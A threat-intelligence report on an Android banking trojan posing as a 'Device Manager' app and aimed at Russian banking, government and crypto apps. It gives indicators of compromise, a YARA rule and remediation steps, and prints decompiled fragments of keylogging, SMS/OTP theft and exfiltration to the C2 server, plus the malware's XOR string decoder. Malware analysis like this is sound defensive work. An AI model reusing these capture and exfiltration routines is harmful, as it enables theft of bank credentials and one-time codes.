Android Banking Trojan - Threat Intelligence Report
Sample Source: solostalking (x.com)
Classification: MALWARE - Android Banking Trojan / RAT
Executive Summary
This analysis reveals a sophisticated Android Banking Trojan with RAT (Remote Access Trojan) capabilities specifically targeting Russian financial institutions, primarily Alfa-Bank. The malware exhibits advanced evasion techniques including native library encryption, rolling XOR string obfuscation, and real-time VNC-based remote control via WebSocket.
Threat Level: 🔴 HIGH
Malware Family: Banking Trojan (similar to Cerberus/Alien/ERMAC variants)
Primary Target: Russian banking customers (Alfa-Bank)
1. Sample Information
| Attribute | Value |
|---|---|
| Package Name | ru.y34tuy.t8595 |
| Disguise | Fake "Device Manager" app |
| Native Library | libsysruntime.so |
| Obfuscation | ProGuard + Custom XOR encryption |
| C2 Protocol | HTTPS REST API + WebSocket (VNC) |
2. Malicious Capabilities
2.1 Remote Access / VNC Control
- Real-time screen streaming via MediaProjection API
- Remote touch/gesture simulation through AccessibilityService
- WebSocket-based VNC endpoint:
/api/v1/vnc/device/{device_id} - Live screen capture with JPEG compression
Key Files:
VNCAccessibility.java- Accessibility service abuseVNCService.java- Screen capture serviceIXBlVI.java- WebSocket VNC client
2.2 Keylogging & Credential Theft
- Keylogging via AccessibilityService event capture
- PIN capture stored in SharedPreferences (
last_captured_pin) - Bank app detection triggers overlay/injection attacks
- Clipboard monitoring and exfiltration
Evidence:
// VNCAccessibility.java
jSONObject.put("type", "keylog");
jSONObject.put("text", accessibilityEvent.getText());
sharedPreferences.getString("last_captured_pin", null);
2.3 SMS Interception & Control
- Inbound SMS interception for OTP theft
- Outbound SMS sending capability (premium SMS fraud)
- SMS content exfiltration to C2 server
- Default SMS app takeover attempt
Key Components:
Q.java- SMS_RECEIVED broadcast receiverC0oZ1.java- SMS manager with send capability
2.4 Notification Hijacking
- NotificationListenerService abuse
- OTP extraction from notification content (regex pattern matching)
- Banking app notification interception
2.5 Overlay Attacks
- WebViewActivity for phishing overlays
- Targeted banking app detection triggers fake login screens
- LockScreenActivity - Black screen locker (ransomware behavior)
2.6 USSD Execution
- Ability to execute USSD codes (balance checks, fund transfers)
- Command:
tel:*URI scheme execution
2.7 Device Administration
- Device Admin privileges requested
- Factory reset protection bypass attempts
- Uninstall protection
3. Command & Control (C2) Infrastructure
3.1 C2 API Endpoints
| Endpoint | Method | Purpose |
|---|---|---|
/api/v1/sync/init |
POST | Bot registration (device_info, bot_id) |
/api/v1/sync/status |
POST | Heartbeat beacon (battery, permissions) |
/api/v1/sync/config/{id} |
GET | Fetch commands/actions |
/api/v1/sync/config/{id}/result |
POST | Report command execution result |
/api/v1/sync/backup/message |
POST | Exfiltrate SMS messages |
/api/v1/sync/backup/clipboard |
POST | Exfiltrate clipboard data |
/api/v1/sync/notification |
POST | Exfiltrate notifications/OTPs |
/api/v1/vnc/device/{id} |
WebSocket | Real-time VNC control |
3.2 C2 Server Storage
- Native library encryption - Servers stored encrypted in
libsysruntime.so - SharedPreferences storage - Key:
device_config→server_list,active_server - Server rotation - Multiple C2 servers with failover support
3.3 Communication Protocol
- REST API over HTTPS for data exfiltration
- WebSocket (wss://) for real-time VNC control
- JSON payload format
- Firebase Cloud Messaging (FCM) for push notifications/commands
4. Obfuscation & Evasion Techniques
4.1 String Encryption (XOR Rolling Key)
Decryption Routine: INJG_.A213()
// XOR Key
byte[] A0wZcI = {58, 127, -78, 29, -23, 84, -56, 107};
// Decryption: hex_decode(str) XOR (key[i%8] XOR (i*55 & 0xFF))
for (int i = 0; i < length; i++) {
bArr[i] = (byte) (Integer.parseInt(hex.substring(i*2, i*2+2), 16)
^ ((byte) (A0wZcI[i % 8] ^ ((i * 55) & 255))));
}
Python Decoder:
def decode_xor(hex_str):
key = [58, 127, -78, 29, -23, 84, -56, 107]
out = bytearray()
for i in range(len(hex_str) // 2):
b = int(hex_str[i*2:i*2+2], 16)
k = (key[i % 8] & 0xFF) ^ ((i * 55) & 0xFF)
out.append(b ^ k)
return out.decode("utf-8", errors="ignore")
4.2 Native Library Protection
- Critical strings stored in
libsysruntime.so - Native methods:
getServerListNative(),getBotIdNative(),getWebViewUrlNative(),getWorkerKeyNative() - Runtime decryption prevents static string extraction
4.3 Code Obfuscation
- ProGuard class/method renaming
- Single-letter class names (A, B, C, D...)
- Obfuscated package names (
defpackage,ru.y34tuy.t8595)
5. Targeted Applications (IOCs)
TOTAL UNIQUE TARGETS: 62 Applications
This malware targets a comprehensive list of Russian financial services, marketplaces, government services, and cryptocurrency applications.
5.1 Banking Applications (33 Targets)
| Encrypted String | Decoded Package Name | Bank/Service |
|---|---|---|
483DF2CB5722F088E3FEFF2D12FDA33E2F |
ru.sberbankmobile |
Sberbank |
483DF2CB5722F088E3FEFF6E0EFDAF2028B90263CCB3 |
ru.sberbank.sberbankid |
Sberbank ID |
483DF2CB5722F088E3FEFF6E0EEFAB2123BA03 |
ru.sberbank.spasibo |
Sberbank Spasibo |
483DF2CB5722F088E3FEFF6E12E8A43738BA0D66CE |
ru.sberbank.ownerbank |
Sberbank Owner |
5927B1965C23E387EDF2BA3414F1A13D2CBE4269CBB300F57B44 |
com.idamob.tinkoff.android |
Tinkoff Bank |
483DF2CC5C29E985E4F6BA2913E9AF213EB1026F |
ru.tinkoff.investing |
Tinkoff Investing |
483DF2CC5C29E985E4F6BA2913ECBF202BB60F6D |
ru.tinkoff.insurance |
Tinkoff Insurance |
483DF2CE4125B0DEACFDFB2214F3AF302BB60761CBB05CFB7C4456BF840B |
ru.vtb24.mobilebanking.android |
VTB Bank |
483DF2CE4125AC87EDF2FD2C18FDAB3C21B1026F |
ru.vtb.mobilebanking |
VTB Mobile |
483DF2D95921E388E3FEFF6E10F0A83B26BD4269CBB300F57B44 |
ru.alfabank.mobile.android |
Alfa-Bank |
483DF2D95921E388E3FEFF6E12FEBC3625F60D64C3B616F3604547A4 |
ru.alfabank.oavdo.alfadirect |
Alfa-Direct |
483DF2CA542EE48CE7F9E72513F1AF2539 |
ru.raiffeisennews |
Raiffeisen Bank |
5927B1965A37E784E0F1FA2B53EDAB3B2C |
com.openbank.raif |
Raiffeisen OpenBank |
483DF2DF543DF298EDFDF62113F4E43324BC1E67CCB3 |
ru.gazprombank.android |
Gazprombank |
483DF2CA462FE0C4E6F9F32909FEA6302BB607 |
ru.rshb.digitalbank |
Rosselkhozbank |
483DF2D55E25AC87EDF2FD2C18 |
ru.mkb.mobile |
MKB Bank |
483DF2D74522EC88E3FEFF |
ru.openbank |
OpenBank |
483DF2C85A24EA9EE3F2F52E16 |
ru.pochtabank |
Pochta Bank |
483DF2C84625E384E9BEF52E19EDA53B2E |
ru.psbank.android |
PSB Bank |
483DF2CA5A34E08BECFBBA2113FBB83D23BC |
ru.rosbank.android |
Rosbank |
483DF2CB5A31E185EFF3F53219B1A23326AE0D26D3E5 |
ru.sovcomcard.halva.v2 |
Sovcombank Halva |
483DF2CB5A31E185EFF2F52E16B1AB223AF60D66C1A51DF3760E46A59E06D4A7A91B |
ru.sovcombank.app.android.business |
Sovcombank Business |
483DF2D05A2AE789F0F5F02909B1A72B29AA096CCCA3 |
ru.homecredit.mycredit |
Home Credit |
483DF2CD5B2EE198E7F4FD341FFEA43964B9026CD7B81BFE |
ru.unicreditbank.android |
UniCredit Bank |
5927B1965A37E784E0F1FA2B53EDAF3C29AA096CCCA3 |
com.openbank.rencredit |
Renaissance Credit |
483DF2D95E25E398F1BEF92F1FF6A637 |
ru.akbars.mobile |
Ak Bars Bank |
483DF2CD4726EE99EBF2F62113F4 |
ru.uralsibbank |
Uralsib Bank |
483DF2CC5A24EA81E3BEF62113F4 |
ru.tochka.bank |
Tochka Bank |
483DF2D55A23F786E0F1FA2B53FEBA22 |
ru.modulbank.app |
Modul Bank |
483DF2D64637E9C4F1F2E4 |
ru.nspk.sbp |
SBP (Fast Payment) |
483DF2D64637E9C4EFF9E6301CE6 |
ru.nspk.mirpay |
Mir Pay |
483DF2D542 |
ru.mw |
Mobile Wallet |
483DF2C15A28EF85ECF5ED6E0EFBA17C3DB90064C0A3 |
ru.yoomoney.sdk.wallet |
YooMoney |
5.2 Marketplace Applications (14 Targets)
| Encrypted String | Decoded Package Name | Service |
|---|---|---|
5927B196422EEE8EE0F5E63214FAB97C38AD |
com.wildberries.ru |
Wildberries |
483DF2D74F28ECC4E3E0E46E1CF1AE2025B108 |
ru.ozon.app.android |
OZON |
483DF2DA5035F7C4E3FEF03212F6AE |
ru.beru.android |
Beru (Yandex) |
5927B1964C26EC8EE7E8BA2D1CEDA1373E |
com.yandex.market |
Yandex Market |
5927B196542BEB88E3F2F56E1CF3A33732A81E6DD6A41AFE |
com.alibaba.aliexpresshd |
AliExpress HD |
5927B196542BEB8FFAE0E6250EECE4303FA1097A |
com.aliexpress.buyer |
AliExpress |
5927B1965431EB9EEDBEF52E19EDA53B2E |
com.avito.android |
Avito |
5927B196542BEE8DEDE2FD3410B1B33D3FB40D |
com.allgoritm.youla |
Youla |
483DF2D4542AED8EE3BEF52E19EDA53B2E |
ru.lamoda.android |
Lamoda |
483DF2CB5722F087E3E2FF2509B1B9302FAA0E69CBBC1DF1 |
ru.sbermarket.sberbankok |
SberMarket |
5927B1964625E798EFF1E62B18EBE42128B5 |
com.sbermarket.sbm |
SberMarket SBM |
483DF2CB542AED81E3E4 |
ru.samokat |
Samokat |
483DF2DC502BEB9CE7E2ED6E1EF3BF30 |
ru.delivery.club |
Delivery Club |
483DF2DE5A28E68CEDE8BA2311F6AF3C3E |
ru.foodfox.client |
Foodfox |
5.3 Government Applications (9 Targets)
| Encrypted String | Decoded Package Name | Service |
|---|---|---|
483DF2CA5A34F68FEE |
ru.rostel |
Rostelecom |
483DF2DF5A34F799EEE5F32953EFA521 |
ru.gosuslugi.pos |
Gosuslugi (Gov Services) |
483DF2DE5B34AC86E9F6F8 |
ru.fns.lkfl |
FNS Tax (Personal) |
483DF2DE5B34AC86E9FEE4 |
ru.fns.lknp |
FNS Tax (Business) |
483DF2D54323AC87EDF2FD2C18 |
ru.mvd.mobile |
MVD (Police) |
483DF2C85335E4C4EFFFF62911FA |
ru.pfrf.mobile |
PFR (Pension Fund) |
483DF2DF5C25E68EACF1E430 |
ru.gibdd.app |
GIBDD (Traffic Police) |
483DF2D55A34AC8BF2E0 |
ru.mos.app |
Moscow Services |
483DF2CA4034F183E3FEE42F0EEBE42225AB1869D5A7 |
ru.russianpost.postapp |
Russian Post |
5.4 Cryptocurrency Applications (6 Targets)
| Encrypted String | Decoded Package Name | Service |
|---|---|---|
5927B196572EEC8BECF3F16E19FABC |
com.binance.dev |
Binance |
5927B196573EE083F6BEF5300D |
com.bybit.app |
Bybit |
4A21A9D31B25EE85E1FBF7281CF6A47C2BB6087ACABE16 |
piuk.blockchain.android |
Blockchain.com |
5927B1964226EE86E7E4BA230FE6BA2625F6187AD0A406FB6250 |
com.wallet.crypto.trustapp |
Trust Wallet |
5927B1965A2BEC88E3F4F16E1CF1AE2025B108 |
com.olnbade.android |
Unknown Crypto |
5327F2D55033E387E3E3FF |
io.metamask |
MetaMask |
5.5 Target Summary by Institution
| Institution | Apps Targeted | Category |
|---|---|---|
| Sberbank | 4 apps | Banking |
| Tinkoff | 3 apps | Banking/Investing |
| VTB Bank | 2 apps | Banking |
| Alfa-Bank | 2 apps | Banking |
| Yandex | 2 apps | Marketplace |
| AliExpress | 2 apps | Marketplace |
| FNS (Tax Service) | 2 apps | Government |
6. Persistence Mechanisms
| Mechanism | Implementation |
|---|---|
| Boot Receiver | android.intent.action.BOOT_COMPLETED |
| Service Auto-Restart | startService() in onDestroy() and onTaskRemoved() |
| AlarmManager | Periodic restart via AlarmManager |
| WakeLock | PowerManager.WakeLock keeps device awake |
| WorkManager | Scheduled background tasks |
| Device Admin | Prevents easy uninstallation |
| Accessibility Service | Persistent even after app close |
7. Data Exfiltration
7.1 Collected Device Information
map.put("id", device_id);
map.put("model", Build.MODEL);
map.put("manufacturer", Build.MANUFACTURER);
map.put("android", Build.VERSION.RELEASE);
map.put("security_patch", Build.VERSION.SECURITY_PATCH);
map.put("sim", simOperatorName);
map.put("phone", phoneNumber);
map.put("phoneNumbers", allPhoneNumbers);
map.put("simInfo", simInfo);
map.put("simCount", simCount);
map.put("banks", installedBankingApps);
7.2 Permission Status Tracking
map.put("has_sms_permission", Boolean);
map.put("has_contacts_permission", Boolean);
map.put("has_phone_permission", Boolean);
map.put("has_location_permission", Boolean);
map.put("has_admin_permission", Boolean);
map.put("has_accessibility", Boolean);
map.put("has_notification_listener", Boolean);
map.put("is_default_sms", Boolean);
8. Indicators of Compromise (IOCs)
8.1 Package Information
| Type | Value |
|---|---|
| Package Name | ru.y34tuy.t8595 |
| Application Label | Device Manager (fake) |
| File Hash (SHA256) | 67d5d8283346f850eb560f10424ea5a9ccdca5e6769fbbbf659a3e308987cafd |
8.2 File System Artifacts
| Path | Purpose |
|---|---|
/data/data/ru.y34tuy.t8595/shared_prefs/device_config.xml |
C2 server config |
/data/data/ru.y34tuy.t8595/lib/libsysruntime.so |
Encrypted strings |
8.3 SharedPreferences Keys
device_config→active_server,server_list,device_idregistered→ Bot registration statuslast_captured_pin→ Stolen PIN codes
8.4 Network Indicators
- API Pattern:
/api/v1/sync/* - WebSocket Pattern:
wss://*/api/v1/vnc/device/* - User-Agent: Default Android OkHttp
- Known IP Address:
193.233.112.229
8.5 XOR Encryption Key
{58, 127, -78, 29, -23, 84, -56, 107}
Hex: 3A 7F B2 1D E9 54 C8 6B
9. MITRE ATT&CK Mapping
| Technique ID | Technique Name | Implementation |
|---|---|---|
| T1417 | Input Capture | Keylogging via AccessibilityService |
| T1412 | Capture SMS Messages | SMS broadcast receiver |
| T1411 | Input Prompt | Overlay phishing screens |
| T1422 | System Network Configuration Discovery | Network info collection |
| T1426 | System Information Discovery | Device fingerprinting |
| T1418 | Application Discovery | Installed bank app detection |
| T1406 | Obfuscated Files or Information | XOR string encryption |
| T1398 | Boot or Logon Initialization | BOOT_COMPLETED receiver |
| T1402 | Broadcast Receivers | Multiple malicious receivers |
| T1509 | Non-Standard Port | WebSocket VNC on standard ports |
| T1481 | Web Service | C2 via HTTPS REST API |
| T1437 | Application Layer Protocol | JSON over HTTPS |
| T1521 | Standard Cryptographic Protocol | HTTPS/WSS encryption |
10. Detection Recommendations
10.1 YARA Rule
rule Android_BankingTrojan_AlfaBank {
meta:
description = "Detects Android Banking Trojan targeting Alfa-Bank"
author = "CTI Analysis"
date = "2026-01-31"
malware_family = "Banking Trojan"
strings:
$xor_key = { 3A 7F B2 1D E9 54 C8 6B }
$api1 = "/api/v1/sync/init"
$api2 = "/api/v1/sync/status"
$api3 = "/api/v1/vnc/device"
$pkg = "ru.y34tuy.t8595"
$lib = "sysruntime"
$vnc1 = "VNCAccessibility"
$vnc2 = "VNCService"
$keylog = "keylog"
$pin = "last_captured_pin"
condition:
uint32(0) == 0x04034b50 and // ZIP/APK header
(2 of ($api*) or $xor_key or $pkg or
(all of ($vnc*) and $keylog))
}
10.2 Network Detection
- Monitor for
/api/v1/sync/*patterns - Alert on WebSocket upgrades to
/api/v1/vnc/device/* - Block connections with suspicious User-Agent from mobile devices
10.3 Mobile Threat Defense
- Flag apps requesting Accessibility + SMS + Device Admin permissions
- Monitor for MediaProjection API abuse
- Detect apps without Play Store signature
11. Remediation
For Infected Devices:
- Boot into Safe Mode
- Revoke Device Administrator privileges
- Disable Accessibility Service permissions
- Uninstall the malicious application
- Change all banking credentials immediately
- Enable 2FA where possible
- Factory reset recommended for complete removal
For Organizations:
- Block identified C2 patterns at network level
- Deploy mobile threat defense solutions
- Educate users about sideloading risks
- Implement app allowlisting for banking access
12. Conclusion
This Android Banking Trojan represents a sophisticated threat specifically designed to steal banking credentials from Russian Alfa-Bank customers. Its combination of:
- Real-time VNC remote control
- Accessibility service abuse for keylogging
- SMS interception for OTP theft
- Native library encryption
- Multiple persistence mechanisms
...makes it highly effective at bypassing security measures and exfiltrating sensitive financial data.
The use of encrypted native strings and rolling XOR obfuscation indicates a well-resourced threat actor with experience in evading detection. The targeting of a specific Russian bank suggests either a financially motivated cybercriminal group or a targeted campaign against Russian financial sector.
13. Technical Deep-Dive: Execution Flow & Call Graph
13.1 Application Startup Sequence
┌─────────────────────────────────────────────────────────────────────────────┐
│ APPLICATION STARTUP FLOW │
├─────────────────────────────────────────────────────────────────────────────┤
│ │
│ 1. App Launch / Boot Completed │
│ │ │
│ ▼ │
│ ┌──────────────────┐ │
│ │ A.onCreate() │ (Application class - Entry Point) │
│ │ [A.java:15-25] │ │
│ └────────┬─────────┘ │
│ │ │
│ ├──► IEIAB0.A07A = new IEIAB0() [Custom crash handler] │
│ │ └──► Thread.setDefaultUncaughtExceptionHandler() │
│ │ │
│ ├──► new Thread(new ADDoFI(this, 0)).start() │
│ │ │
│ ▼ │
│ ┌──────────────────┐ │
│ │ ADDoFI.run() │ (Background initialization thread) │
│ │ [ADDoFI.java:21] │ │
│ │ Case 0: │ │
│ └────────┬─────────┘ │
│ │ │
│ ├──► B.A07A(context) [Load native library: libsysruntime.so] │
│ │ │
│ ├──► B.A0() [Get active C2 server URL] │
│ │ │
│ ├──► INJG_.A1w(B.getBotIdNative()) [Decrypt Bot ID] │
│ │ │
│ ├──► B.h(), B.i(), B.j(), B.k(), B.l() [Firebase credentials] │
│ │ │
│ ├──► a.A() [Initialize Firebase] │
│ │ │ │
│ │ └──► FirebaseApp.initializeApp() │
│ │ └──► FirebaseMessaging.getToken() │
│ │ └──► IITZI.onComplete() [Token callback] │
│ │ └──► SharedPrefs.putString("fcm_token") │
│ │ └──► new Thread(FI1(9)).start() [Exfil token] │
│ │ │
│ └──► Handler.post(new ADDoFI(a, 1)) [Post to main thread] │
│ │
│ ▼ │
│ ┌──────────────────┐ │
│ │ ADDoFI.run() │ (Main thread - Case 1) │
│ │ Case 1: │ │
│ └────────┬─────────┘ │
│ │ │
│ └──► startService(Intent(D.class)) [Start main malware service] │
│ │
└─────────────────────────────────────────────────────────────────────────────┘
13.2 Boot Persistence Flow
┌─────────────────────────────────────────────────────────────────────────────┐
│ BOOT RECEIVER FLOW │
├─────────────────────────────────────────────────────────────────────────────┤
│ │
│ System Events: │
│ • BOOT_COMPLETED │
│ • LOCKED_BOOT_COMPLETED │
│ • QUICKBOOT_POWERON │
│ • MY_PACKAGE_REPLACED │
│ │ │
│ ▼ │
│ ┌──────────────────┐ │
│ │ R.onReceive() │ (Boot receiver) │
│ │ [receivers/R.java]│ │
│ └────────┬─────────┘ │
│ │ │
│ └──► startService(Intent(D.class)) [Ensure service running] │
│ │
└─────────────────────────────────────────────────────────────────────────────┘
13.3 Main Service (D.class) Command Processing
┌─────────────────────────────────────────────────────────────────────────────┐
│ MAIN SERVICE COMMAND LOOP │
├─────────────────────────────────────────────────────────────────────────────┤
│ │
│ ┌──────────────────┐ │
│ │ D.onCreate() │ │
│ │ [D.java] │ │
│ └────────┬─────────┘ │
│ │ │
│ ├──► Create ExecutorService (A2XnXs) │
│ ├──► Initialize WebSocket client │
│ ├──► Register device with C2 │
│ │ └──► DJX__.A12() → POST /api/v1/sync/init │
│ │ │
│ └──► Start command polling loop │
│ │ │
│ ▼ │
│ ┌──────────────────────────────────────────────────────────────────────┐ │
│ │ Command Processing Loop (every 15 seconds) │ │
│ │ │ │
│ │ GET /api/v1/sync/config/{device_id} │ │
│ │ │ │ │
│ │ ▼ │ │
│ │ Parse command JSON: │ │
│ │ { │ │
│ │ "action": "start_vnc" | "send_sms" | "ussd" | "lock" | ... │ │
│ │ "parameters": {...} │ │
│ │ "action_id": "uuid" │ │
│ │ } │ │
│ │ │ │ │
│ │ ▼ │ │
│ │ Execute command → Report result │ │
│ │ POST /api/v1/sync/config/{id}/result?action_id=xxx │ │
│ │ │ │
│ └──────────────────────────────────────────────────────────────────────┘ │
│ │
└─────────────────────────────────────────────────────────────────────────────┘
13.4 SMS Interception Flow
┌─────────────────────────────────────────────────────────────────────────────┐
│ SMS INTERCEPTION FLOW │
├─────────────────────────────────────────────────────────────────────────────┤
│ │
│ Incoming SMS │
│ │ │
│ ▼ │
│ ┌──────────────────┐ │
│ │ Q.onReceive() │ (SMS_RECEIVED / SMS_DELIVER) │
│ │ [receivers/Q.java]│ │
│ └────────┬─────────┘ │
│ │ │
│ ├──► Extract PDUs from bundle │
│ ├──► SmsMessage.createFromPdu() │
│ ├──► Get sender, body, timestamp, SIM slot │
│ │ │
│ ▼ │
│ ┌──────────────────┐ │
│ │ If D.A5YUL != null│ (Main service running?) │
│ └────────┬─────────┘ │
│ │ │
│ YES │ NO │
│ │ └────► startService(D.class, "SMS_RECEIVED", sender, body) │
│ │ │
│ ▼ │
│ ┌──────────────────┐ │
│ │ IBlIlll.run() │ (Executor thread) │
│ └────────┬─────────┘ │
│ │ │
│ └──► DJX__.A0() → POST /api/v1/sync/backup/message │
│ { │
│ "client_id": "xxx", │
│ "sender": "+7...", │
│ "content": "OTP: 1234", │
│ "timestamp": 1234567890, │
│ "slot": 0 │
│ } │
│ │
└─────────────────────────────────────────────────────────────────────────────┘
13.5 FCM Token Exfiltration Flow
┌────────────────────────────────────────────────────────────────────────────┐
│ FCM TOKEN EXFILTRATION │
├────────────────────────────────────────────────────────────────────────────┤
│ │
│ ┌──────────────────┐ │
│ │ A.A() │ (Firebase initialization) │
│ │ [A.java] │ │
│ └────────┬─────────┘ │
│ │ │
│ ├──► FirebaseApp.initializeApp(FirebaseOptions) │
│ │ • API Key: B.h() (from native) │
│ │ • App ID: B.i() (from native) │
│ │ • Project ID: B.j() (from native) │
│ │ • Bucket: B.k() (from native) │
│ │ • Sender ID: B.l() (from native) │
│ │ │
│ └──► FirebaseMessaging.getInstance().getToken() │
│ │ │
│ ▼ │
│ ┌──────────────────────────────────────────────────────────────────────┐ │
│ │ IITZI.onComplete(Task task) [Token callback - Line 217] │ │
│ │ [IITZI.java:217-229] │ │
│ │ │ │
│ │ if (task.isSuccessful()) { │ │
│ │ String token = (String) task.getResult(); │ │
│ │ │ │
│ │ // Store locally │ │
│ │ SharedPreferences.putString("fcm_token", token); │ │
│ │ │ │
│ │ // Exfiltrate to C2! │ │
│ │ new Thread(new FI1(context, 9, token)).start(); │ │
│ │ } │ │
│ │ │ │
│ └──────────────────────────────────────────────────────────────────────┘ │
│ │ │
│ ▼ │
│ ┌──────────────────────────────────────────────────────────────────────┐ │
│ │ FI1.run() Case 9 [FCM Token Exfil Thread] │ │
│ │ [FI1.java:126-142] │ │
│ │ │ │
│ │ JSONObject json = new JSONObject(); │ │
│ │ json.put("fcm_token", token); │ │
│ │ │ │
│ │ IIII.A().A0( │ │
│ │ B.A0() + "/api/v1/devices/" + device_id + "/fcm-token", │ │
│ │ json │ │
│ │ ); │ │
│ │ │ │
│ └──────────────────────────────────────────────────────────────────────┘ │
│ │
└────────────────────────────────────────────────────────────────────────────┘
13.6 Keylogger Data Exfiltration (VNCAccessibility)
┌─────────────────────────────────────────────────────────────────────────────┐
│ KEYLOGGER EXFILTRATION │
├─────────────────────────────────────────────────────────────────────────────┤
│ │
│ User Interaction (typing, clicking) │
│ │ │
│ ▼ │
│ ┌──────────────────┐ │
│ │ VNCAccessibility │ (AccessibilityService) │
│ │ .onAccessibility │ │
│ │ Event() │ │
│ └────────┬─────────┘ │
│ │ │
│ ├──► Capture event type, text, package │
│ ├──► Add to A4m1 buffer (ArrayList) │
│ │ │
│ ▼ │
│ ┌──────────────────┐ │
│ │ Buffer flush │ (When buffer.size() > threshold) │
│ │ condition met │ │
│ └────────┬─────────┘ │
│ │ │
│ └──► new Thread(FI1(VNCAccessibility, 16, eventList)).start() │
│ │ │
│ ▼ │
│ ┌──────────────────────────────────────────────────────────────────────┐ │
│ │ FI1.run() Case 16 [Keylog Exfil Thread] │ │
│ │ [FI1.java:370-400] │ │
│ │ │ │
│ │ JSONObject json = new JSONObject(); │ │
│ │ json.put("client_id", device_id); │ │
│ │ json.put("events", new JSONArray(eventList)); │ │
│ │ │ │
│ │ DJX__.A0o_("/api/v1/sync/keylog", json); │ │
│ │ │ │
│ └──────────────────────────────────────────────────────────────────────┘ │
│ │
└─────────────────────────────────────────────────────────────────────────────┘
13.7 Crash Telemetry / Analytics Exfiltration
┌────────────────────────────────────────────────────────────────────────────┐
│ CRASH DATA EXFILTRATION │
├────────────────────────────────────────────────────────────────────────────┤
│ │
│ Uncaught Exception │
│ │ │
│ ▼ │
│ ┌──────────────────┐ │
│ │ IEIAB0.uncaught │ (Custom UncaughtExceptionHandler) │
│ │ Exception() │ │
│ │ [IEIAB0.java:64] │ │
│ └────────┬─────────┘ │
│ │ │
│ └──► IEIAB0.A0(message, throwable) │
│ │ │
│ ▼ │
│ ┌──────────────────────────────────────────────────────────────────────┐ │
│ │ IEIAB0.A0() [Crash data collection] │ │
│ │ [IEIAB0.java:35-61] │ │
│ │ │ │
│ │ JSONObject json = new JSONObject(); │ │
│ │ json.put("tag", "CRASH"); │ │
│ │ json.put("message", message); │ │
│ │ json.put("timestamp", System.currentTimeMillis()); │ │
│ │ json.put("package", context.getPackageName()); │ │
│ │ json.put("version", versionName); │ │
│ │ json.put("device", Build.MODEL); │ │
│ │ json.put("manufacturer", Build.MANUFACTURER); │ │
│ │ json.put("android_version", Build.VERSION.RELEASE); │ │
│ │ json.put("sdk", Build.VERSION.SDK_INT); │ │
│ │ json.put("exception", throwable.getClass().getName()); │ │
│ │ json.put("exception_message", throwable.getMessage()); │ │
│ │ json.put("stacktrace", getStackTrace(throwable)); │ │
│ │ │ │
│ │ // Send to disguised analytics endpoint │ │
│ │ IIII.A().A0("https://analytics.google.com/collect", json); │ │
│ │ │ │
│ └──────────────────────────────────────────────────────────────────────┘ │
│ │ │
│ └──► Pass to original handler (this.A.uncaughtException()) │
│ │
└────────────────────────────────────────────────────────────────────────────┘
13.8 Complete C2 API Reference
| Endpoint | Method | Data Sent | Purpose |
|---|---|---|---|
/api/v1/sync/init |
POST | {client_id, device_info, app_version, sync_key, bot_id} |
Bot registration |
/api/v1/sync/status |
POST | {client_id, status:"active", battery, permissions...} |
Heartbeat |
/api/v1/sync/config/{id} |
GET | - | Fetch commands |
/api/v1/sync/config/{id}/result?action_id= |
POST | {success, result} |
Command result |
/api/v1/sync/backup/message |
POST | {client_id, sender, content, timestamp, slot} |
SMS theft |
/api/v1/sync/backup/clipboard |
POST | {client_id, clipboard: [...]} |
Clipboard theft |
/api/v1/sync/notification |
POST | {client_id, package_name, title, text, otp, timestamp} |
OTP theft |
/api/v1/sync/keylog |
POST | {client_id, events: [...]} |
Keylogger data |
/api/v1/devices/{id}/fcm-token |
POST | {fcm_token} |
FCM token registration |
/api/v1/devices/fcm-token |
POST | {device_id, fcm_token} |
Alternative FCM endpoint |
/api/v1/inject/data |
POST | {device_id, data, timestamp} |
Stolen WebView credentials |
/api/v1/vnc/device/{id} |
WebSocket | Binary frames | Real-time VNC control |
13.9 Key Class Relationships
┌─────────────────────────────────────────────────────────────────────────────┐
│ CLASS DEPENDENCY GRAPH │
├─────────────────────────────────────────────────────────────────────────────┤
│ │
│ com.android.devicemanager.A (Application) │
│ │ │
│ ├──► com.android.devicemanager.B (Native methods, C2 URLs) │
│ │ │ │
│ │ └──► libsysruntime.so (Encrypted strings) │
│ │ │
│ ├──► defpackage.ADDoFI (Init runnable) │
│ │ │
│ ├──► defpackage.IEIAB0 (Crash handler) │
│ │ │ │
│ │ └──► defpackage.IIII (HTTP client) │
│ │ │
│ └──► defpackage.IITZI (FCM callback) │
│ │ │
│ └──► defpackage.FI1 (Multi-purpose command handler) │
│ │
│ com.android.devicemanager.D (Main Service) │
│ │ │
│ ├──► defpackage.DJX__ / IZYKQQ0 (C2 API client) │
│ │ │
│ ├──► defpackage.IXBlVI (WebSocket VNC) │
│ │ │
│ └──► defpackage.IBlIlll (SMS exfil runnable) │
│ │
│ com.android.devicemanager.services.O (Accessibility = VNCAccessibility) │
│ │ │
│ └──► com.android.devicemanager.vnc.VNCAccessibility │
│ │ │
│ ├──► Keylogging via AccessibilityEvent │
│ └──► Remote gesture injection │
│ │
│ com.android.devicemanager.receivers.Q (SMS Receiver) │
│ │ │
│ └──► com.android.devicemanager.D (forwards SMS) │
│ │
│ com.android.devicemanager.receivers.R (Boot Receiver) │
│ │ │
│ └──► com.android.devicemanager.D (starts service) │
│ │
└─────────────────────────────────────────────────────────────────────────────┘
Appendix A: Key Source Files Analyzed
| File | Purpose |
|---|---|
com/android/devicemanager/A.java |
Application entry point, Firebase initialization |
com/android/devicemanager/B.java |
C2 URL management, native method declarations |
com/android/devicemanager/D.java |
Main service, device registration, command processing |
com/android/devicemanager/vnc/VNCAccessibility.java |
Keylogging, screen control, gesture injection |
com/android/devicemanager/vnc/VNCService.java |
Screen capture via MediaProjection |
com/android/devicemanager/services/O.java |
Accessibility service alias (extends VNCAccessibility) |
com/android/devicemanager/receivers/Q.java |
SMS interception receiver |
com/android/devicemanager/receivers/R.java |
Boot persistence receiver |
com/android/devicemanager/ui/LockScreenActivity.java |
Screen locker / ransomware |
com/android/devicemanager/ui/WebViewActivity.java |
Overlay phishing attacks |
defpackage/ADDoFI.java |
App initialization runnable |
defpackage/DJX__.java |
Main C2 API client (all sync endpoints) |
defpackage/IZYKQQ0.java |
Extended C2 client (extends DJX__) |
defpackage/FI1.java |
Multi-purpose command handler (17 cases) |
defpackage/IIII.java |
Simple HTTP POST client |
defpackage/IITZI.java |
FCM token callback & exfiltration |
defpackage/IEIAB0.java |
Custom crash handler with telemetry |
defpackage/IC0QQCO.java |
Server list management |
defpackage/INJG_.java |
XOR decryption, string obfuscation |
defpackage/IXBlVI.java |
WebSocket VNC client |
defpackage/IBlIlll.java |
SMS exfiltration runnable |
defpackage/C0oZ1.java |
SMS send capability |
